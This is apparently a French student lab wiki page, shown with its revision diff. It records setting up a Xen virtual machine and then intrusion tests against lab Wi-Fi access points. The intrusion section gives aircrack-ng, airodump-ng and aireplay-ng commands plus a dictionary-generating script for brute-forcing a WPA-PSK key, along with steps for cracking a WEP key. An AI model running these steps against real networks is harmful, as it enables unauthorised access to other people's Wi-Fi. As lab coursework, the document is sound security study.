TP sysres IMA5sc 2019/2020 G4 : Différence entre versions
(→1ère séance) |
|||
| Ligne 1 : | Ligne 1 : | ||
| − | ''' | + | ==2. Installation des systèmes d’exploitation: machine virtuelle Xen== |
| + | '''Lors de la 1ère séance:''' | ||
| − | + | Nous avons d'abord réserver le nom de domaine via gandi.net: chlamydiae.site. | |
| − | '' | + | Ensuite nous allons créer une machine virtuelle sur cordouan grâce à l’hyperviseur Xen. |
| + | On se connecte d'abord en SSH à Cordouan, puis on spécifie le proxy pour pouvoir ensuite récupérer les packages. On peut alors créer l'image de la machine en spécifiant --dhcp car on ne connaît pas encore l’adresse IP. | ||
| − | + | ssh root@cordouan.insecserv.deule.net | |
| − | + | export http_proxy=http://proxy.polytech.fr:3128 | |
| + | xen-create-image --hostname=chlamidyae --dhcp --dir=/usr/local/xen --force | ||
| − | + | Adresse MAC obtenue: 00:16:3E:83:27:97 | |
| + | '''Lors de la 2ème séance:''' | ||
| − | + | Le fichier de configuration de notre machine virtuelle se trouve dans etc/xen/chlamydiae.cfg | |
| − | == | + | # |
| − | ''' | + | # Configuration file for the Xen instance chlamydiae, created |
| + | # by xen-tools 4.7 on Mon Nov 18 17:11:19 2019. | ||
| + | # | ||
| + | |||
| + | # | ||
| + | # Kernel + memory size | ||
| + | # | ||
| + | kernel = '/boot/vmlinuz-4.9.0-6-amd64' | ||
| + | extra = 'elevator=noop' | ||
| + | ramdisk = '/boot/initrd.img-4.9.0-6-amd64' | ||
| + | |||
| + | vcpus = '1' | ||
| + | memory = '256' | ||
| + | |||
| + | |||
| + | # | ||
| + | # Disk device(s). | ||
| + | # | ||
| + | root = '/dev/xvda2 ro' | ||
| + | disk = [ | ||
| + | 'file:/usr/local/xen/domains/chlamydiae/disk.img,xvda2,w', | ||
| + | 'file:/usr/local/xen/domains/chlamydiae/swap.img,xvda1,w', | ||
| + | ] | ||
| + | |||
| + | |||
| + | # | ||
| + | # Physical volumes | ||
| + | # | ||
| + | |||
| + | |||
| + | # | ||
| + | # Hostname | ||
| + | # | ||
| + | name = 'chlamydiae' | ||
| + | |||
| + | # | ||
| + | # Networking | ||
| + | # | ||
| + | dhcp = 'dhcp' | ||
| + | vif = [ 'mac=00:16:3E:D0:18:F4' ] | ||
| + | |||
| + | # | ||
| + | # Behaviour | ||
| + | # | ||
| + | on_poweroff = 'destroy' | ||
| + | on_reboot = 'restart' | ||
| + | on_crash = 'restart' | ||
==3. Architecture réseau== | ==3. Architecture réseau== | ||
Version du 25 novembre 2019 à 17:19
Sommaire
2. Installation des systèmes d’exploitation: machine virtuelle Xen
Lors de la 1ère séance:
Nous avons d'abord réserver le nom de domaine via gandi.net: chlamydiae.site.
Ensuite nous allons créer une machine virtuelle sur cordouan grâce à l’hyperviseur Xen. On se connecte d'abord en SSH à Cordouan, puis on spécifie le proxy pour pouvoir ensuite récupérer les packages. On peut alors créer l'image de la machine en spécifiant --dhcp car on ne connaît pas encore l’adresse IP.
ssh root@cordouan.insecserv.deule.net export http_proxy=http://proxy.polytech.fr:3128 xen-create-image --hostname=chlamidyae --dhcp --dir=/usr/local/xen --force
Adresse MAC obtenue: 00:16:3E:83:27:97
Lors de la 2ème séance:
Le fichier de configuration de notre machine virtuelle se trouve dans etc/xen/chlamydiae.cfg
#
# Configuration file for the Xen instance chlamydiae, created
# by xen-tools 4.7 on Mon Nov 18 17:11:19 2019.
#
#
# Kernel + memory size
#
kernel = '/boot/vmlinuz-4.9.0-6-amd64'
extra = 'elevator=noop'
ramdisk = '/boot/initrd.img-4.9.0-6-amd64'
vcpus = '1'
memory = '256'
#
# Disk device(s).
#
root = '/dev/xvda2 ro'
disk = [
'file:/usr/local/xen/domains/chlamydiae/disk.img,xvda2,w',
'file:/usr/local/xen/domains/chlamydiae/swap.img,xvda1,w',
]
#
# Physical volumes
#
#
# Hostname
#
name = 'chlamydiae'
#
# Networking
#
dhcp = 'dhcp'
vif = [ 'mac=00:16:3E:D0:18:F4' ]
#
# Behaviour
#
on_poweroff = 'destroy'
on_reboot = 'restart'
on_crash = 'restart'
3. Architecture réseau
4. Services Internet
5. Tests d’intrusion
Cassage de mot de passe WPA-PSK par force brute
Lors de la 2ème séance:
Nous avons utilisé aircrack-ng pour lancer une recherche sur le mot de passe de l’identification par WPA-PSK en supposant que ce nombre est sur 8 chiffres.
D'abord on vérifie que le Wi-Pi est connecté:
ls usb
Ensuite on récupère le nom de notre interface:
iwconfig
On obtient wlx40a5ef0125e9, si il n'est pas en mode 'Monitor' il est nécessaire de lancer la commande
airmon-ng start wlx40a5ef0125e9
On récupère alors tout les points d'accès accessibles en wifi (et donc l'adresse de la cible) via:
airodump-ng wlx40a5ef0125e9
Ensuite il faut récupérer le paquet OnCheck grâce à la commande suivante où -c permet de préciser le numéro du channel, -bssid l'adresse MAC de la cible et -w le path du fichier où écrire le résultat.
airodump-ng -c 2 --bssid 04:DA:D2:9C:50:5D -w ./home/pifou/packedOneCheck wlx40a5ef0125e9
Ensuite nous avons écrit un script Python pour générer le dictionnaire:
dictfile=open("dict.txt","a")
for i in range(99999999):
dictfile.write(str(i)+'\n')
dictfile.close()
On peut alors lancer le cassage à l'aide de:
aircrack-ng -a2 -b 04:DA:D2:9C:50:5D -w path_to_dict/dict.txt path_to_packedOneCheck_result/*.cap
On obtient le résultat suivant:
Cassage de clef WEP d’un point d’accès Wifi
On connaît déjà le nom de notre interface, on peut donc directement lancer la commande suivante pour récupérer le canal et le ssid de notre nouvelle cible:
airodump-ng --encrypt xep wlx40a5ef0125e9
Comme précedémment avec le WPA on peut lancer la commande:
airodump-ng -c 2 –-bssid 04:DA:D2:9C:50:50 -w /root/Bureau/Wep wlx40a5ef0125e9
Elle permet de capture les paquets qui transitent sur le réseau, l'objectif est de récupérer le maximum de vecteurs d'initialisation qui seront sauvegardés dans le fichier spécifié. Plus ce nombre de vecteurs est important, plus le cassage de la clé sera facilité. Pour augmenter le débit de paquets intéressants pour nous, on peut effectuer de fausses connexions à la machine cible via la commande:
aireplay-ng --fakeauth 30 -a 04:DA:D2:9C:50:5D wlx40a5ef0125e9
Une fois le nombre de vecteur suffisants (on a choisit 60 000), on peut arrêter ce processus et lancer le cassage avec:
aircrack-ng Wep.cap
On obtient alors le résultat suivant: